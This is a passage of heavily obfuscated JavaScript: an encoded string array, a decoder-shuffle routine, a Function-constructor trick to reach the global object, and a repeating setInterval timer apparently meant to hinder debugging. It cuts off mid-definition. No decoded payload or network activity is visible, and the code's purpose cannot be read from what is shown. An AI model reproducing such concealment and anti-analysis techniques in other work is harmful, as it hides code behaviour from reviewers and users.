sBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return 